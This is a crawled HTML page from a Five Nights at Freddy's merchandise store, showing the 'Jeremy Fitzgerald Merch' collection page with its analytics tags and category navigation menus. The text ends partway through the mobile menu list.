

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fnaf.shop/collections/jeremy-fitzgerald-merch/
body_size: 11757
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/fnaf.shop/uploads/fnaf.shop logo-1745654746.png">
    <meta name="csrf-token" content="SflgGlKYerHqXDsq0vwGv28lWFGRafukNTFii3HO">
    <title>Jeremy Fitzgerald Merch | FNAF Shop - Official FNAF Merchandise Store</title>

            
        <meta property="og:title" content="Jeremy Fitzgerald Merch | FNAF Shop - Official FNAF Merchandise Store" />
    
    <meta property="og:description" content="Get ready to flex your style with the hottest new Jeremy Fitzgerald merch! Whether you&#039;re hitting the streets or just hanging with your crew, our fresh designs will have you looking fly. From bold graphic tees to sleek phone cases, we&#039;ve got everything you need to showcase your unique vibe. So don&#039;t wait – grab some gear today and show the world who&#039;s boss!" />
    <meta name="description" content="Get ready to flex your style with the hottest new Jeremy Fitzgerald merch! Whether you&#039;re hitting the streets or just hanging with your crew, our fresh designs will have you looking fly. From bold graphic tees to sleek phone cases, we&#039;ve got everything you need to showcase your unique vibe. So don&#039;t wait – grab some gear today and show the world who&#039;s boss!" />


    <meta property="og:type" content="website" />




    <meta property="og:url" content="https://fnaf.shop/collections/jeremy-fitzgerald-merch" />
    <link rel="canonical" href="https://fnaf.shop/collections/jeremy-fitzgerald-merch" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebPage",
    "name": "Jeremy Fitzgerald Merch",
    "description": "Get ready to flex your style with the hottest new Jeremy Fitzgerald merch! Whether you're hitting the streets or just hanging with your crew, our fresh designs will have you looking fly. From bold graphic tees to sleek phone cases, we've got everything you need to showcase your unique vibe. So don't wait – grab some gear today and show the world who's boss!",
    "url": "https://fnaf.shop/collections/jeremy-fitzgerald-merch",
    "mainEntity": {
        "@type": "ItemList",
        "name": "Jeremy Fitzgerald Merch",
        "numberOfItems": 1
    }
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://fnaf.shop/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://fnaf.shop/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://fnaf.shop/css/tippy.css">

    <!-- Custom styles -->
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "mcuxr6505y");
</script>
<meta name="google-site-verification" content="Ka6jhUeeIqSmdMij--BtQ-Q_IlsA32kHB2IcFqmWBEQ" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-12YM7TVGCW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-12YM7TVGCW');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://fnaf.shop" class="relative block">
                    <span class="sr-only">FNAF Shop - Official FNAF Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/fnaf.shop/uploads/fnaf.shop logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://fnaf.shop/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://fnaf.shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://fnaf.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://fnaf.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://fnaf.shop/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://fnaf.shop/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://fnaf.shop/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://fnaf.shop/collections/five-nights-at-freddys-accessories" class="block text-sm font-medium">Five Nights at Freddy&#039;s Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://fnaf.shop/collections/five-nights-at-freddys-backpacks" class="font-light rounded text-sm">Five Nights at Freddy&#039;s Backpacks</a>
                                                                                                            <a href="https://fnaf.shop/collections/five-nights-at-freddys-bags" class="font-light rounded text-sm">Five Nights at Freddy&#039;s Bags</a>
                                                                                                            <a href="https://fnaf.shop/collections/five-nights-at-freddys-face-masks" class="font-light rounded text-sm">Five Nights at Freddy&#039;s Face Masks</a>
                                                                                                            <a href="https://fnaf.shop/collections/five-nights-at-freddys-keychains" class="font-light rounded text-sm">Five Nights at Freddy&#039;s Keychains</a>
                                                                                                            <a href="https://fnaf.shop/collections/five-nights-at-freddys-mugs" class="font-light rounded text-sm">Five Nights at Freddy&#039;s Mugs</a>
                                                                                                    </div>
                                                                                                                                <a href="https://fnaf.shop/collections/five-nights-at-freddys-cases" class="block text-sm font-medium">Five Nights at Freddy&#039;s Cases</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://fnaf.shop/collections/five-nights-at-freddys-charactors" class="block text-sm font-medium">Five Nights at Freddy&#039;s Charactors</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://fnaf.shop/collections/freddy-fazbear-merch" class="font-light rounded text-sm">Freddy Fazbear Merch</a>
                                                                                                            <a href="https://fnaf.shop/collections/fritz-smith-merch" class="font-light rounded text-sm">Fritz Smith Merch</a>
                                                                                                            <a href="https://fnaf.shop/collections/glamrock-chica-merch" class="font-light rounded text-sm">Glamrock Chica Merch</a>
                                                                                                            <a href="https://fnaf.shop/collections/golden-freddy-merch" class="font-light rounded text-sm">Golden Freddy Merch</a>
                                                                                                            <a href="https://fnaf.shop/collections/jeremy-fitzgerald-merch" class="font-light rounded text-sm">Jeremy Fitzgerald Merch</a>
                                                                                                            <a href="https://fnaf.shop/collections/michael-afton-merch" class="font-light rounded text-sm">Michael Afton Merch</a>
                                                                                                            <a href="https://fnaf.shop/collections/montgomery-gator-merch" class="font-light rounded text-sm">Montgomery Gator Merch</a>
                                                                                                            <a href="https://fnaf.shop/collections/other-charactors" class="font-light rounded text-sm">Other Charactors</a>
                                                                                                            <a href="https://fnaf.shop/collections/roxanne-wolf-merch" class="font-light rounded text-sm">Roxanne Wolf Merch</a>
                                                                                                            <a href="https://fnaf.shop/collections/william-afton-merch" class="font-light rounded text-sm">William Afton Merch</a>
                                                                                                    </div>
                                                                                                                                <a href="https://fnaf.shop/collections/five-nights-at-freddys-cloth" class="block text-sm font-medium">Five Nights at Freddy&#039;s Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://fnaf.shop/collections/five-nights-at-freddys-hoodies" class="font-light rounded text-sm">Five Nights at Freddy&#039;s Hoodies</a>
                                                                                                            <a href="https://fnaf.shop/collections/five-nights-at-freddys-socks" class="font-light rounded text-sm">Five Nights at Freddy&#039;s Socks</a>
                                                                                                            <a href="https://fnaf.shop/collections/five-nights-at-freddys-sweatshirts" class="font-light rounded text-sm">Five Nights at Freddy&#039;s Sweatshirts</a>
                                                                                                            <a href="https://fnaf.shop/collections/five-nights-at-freddys-t-shirts" class="font-light rounded text-sm">Five Nights at Freddy&#039;s T-Shirts</a>
                                                                                                            <a href="https://fnaf.shop/collections/ugly-christmas-sweaters" class="font-light rounded text-sm">Ugly Christmas Sweaters</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://fnaf.shop/collections/five-nights-at-freddys-decoration" class="block text-sm font-medium">Five Nights at Freddy&#039;s Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://fnaf.shop/collections/five-nights-at-freddys-blanket" class="font-light rounded text-sm">Five Nights at Freddy&#039;s Blanket</a>
                                                                                                            <a href="https://fnaf.shop/collections/five-nights-at-freddys-pillows" class="font-light rounded text-sm">Five Nights at Freddy&#039;s Pillows</a>
                                                                                                            <a href="https://fnaf.shop/collections/five-nights-at-freddys-posters" class="font-light rounded text-sm">Five Nights at Freddy&#039;s Posters</a>
                                                                                                            <a href="https://fnaf.shop/collections/five-nights-at-freddys-puzzles" class="font-light rounded text-sm">Five Nights at Freddy&#039;s Puzzles</a>
                                                                                                    </div>
                                                                                                                                <a href="https://fnaf.shop/collections/five-nights-at-freddys-figures-amp-toys" class="block text-sm font-medium">Five Nights at Freddy&#039;s Figures &amp;amp; Toys</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://fnaf.shop/collections/five-nights-at-freddys-action-figures" class="font-light rounded text-sm">Five Nights at Freddy&#039;s Action Figures</a>
                                                                                                            <a href="https://fnaf.shop/collections/five-nights-at-freddys-plushies" class="font-light rounded text-sm">Five Nights at Freddy&#039;s Plushies</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://fnaf.shop/collections/five-nights-at-freddys-workout-gear" class="block text-sm font-medium">Five Nights at Freddy&#039;s Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://fnaf.shop/collections/five-nights-at-freddys-leggings" class="font-light rounded text-sm">Five Nights at Freddy&#039;s Leggings</a>
                                                                                                            <a href="https://fnaf.shop/collections/five-nights-at-freddys-tank-tops" class="font-light rounded text-sm">Five Nights at Freddy&#039;s Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://fnaf.shop/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://fnaf.shop/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/five-nights-at-freddys-accessories" class="flex justify-between items-center hover:underline grow">Five Nights at Freddy&#039;s Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/five-nights-at-freddys-backpacks" class="flex justify-between items-center hover:underline grow">Five Nights at Freddy&#039;s Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/five-nights-at-freddys-bags" class="flex justify-between items-center hover:underline grow">Five Nights at Freddy&#039;s Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/five-nights-at-freddys-face-masks" class="flex justify-between items-center hover:underline grow">Five Nights at Freddy&#039;s Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/five-nights-at-freddys-keychains" class="flex justify-between items-center hover:underline grow">Five Nights at Freddy&#039;s Keychains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/five-nights-at-freddys-mugs" class="flex justify-between items-center hover:underline grow">Five Nights at Freddy&#039;s Mugs</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/five-nights-at-freddys-cases" class="flex justify-between items-center hover:underline grow">Five Nights at Freddy&#039;s Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/five-nights-at-freddys-charactors" class="flex justify-between items-center hover:underline grow">Five Nights at Freddy&#039;s Charactors</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/freddy-fazbear-merch" class="flex justify-between items-center hover:underline grow">Freddy Fazbear Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/fritz-smith-merch" class="flex justify-between items-center hover:underline grow">Fritz Smith Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/glamrock-chica-merch" class="flex justify-between items-center hover:underline grow">Glamrock Chica Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/golden-freddy-merch" class="flex justify-between items-center hover:underline grow">Golden Freddy Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/jeremy-fitzgerald-merch" class="flex justify-between items-center hover:underline grow">Jeremy Fitzgerald Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/michael-afton-merch" class="flex justify-between items-center hover:underline grow">Michael Afton Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/montgomery-gator-merch" class="flex justify-between items-center hover:underline grow">Montgomery Gator Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/other-charactors" class="flex justify-between items-center hover:underline grow">Other Charactors</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/roxanne-wolf-merch" class="flex justify-between items-center hover:underline grow">Roxanne Wolf Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/william-afton-merch" class="flex justify-between items-center hover:underline grow">William Afton Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/five-nights-at-freddys-cloth" class="flex justify-between items-center hover:underline grow">Five Nights at Freddy&#039;s Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/five-nights-at-freddys-hoodies" class="flex justify-between items-center hover:underline grow">Five Nights at Freddy&#039;s Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/five-nights-at-freddys-socks" class="flex justify-between items-center hover:underline grow">Five Nights at Freddy&#039;s Socks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/five-nights-at-freddys-sweatshirts" class="flex justify-between items-center hover:underline grow">Five Nights at Freddy&#039;s Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/five-nights-at-freddys-t-shirts" class="flex justify-between items-center hover:underline grow">Five Nights at Freddy&#039;s T-Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/ugly-christmas-sweaters" class="flex justify-between items-center hover:underline grow">Ugly Christmas Sweaters</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/five-nights-at-freddys-decoration" class="flex justify-between items-center hover:underline grow">Five Nights at Freddy&#039;s Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://fnaf.shop/collections/five-nights-at-freddys-blanket" class="flex justify-between items-center hover:underline grow">Five Nights at Freddy&#039;s Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
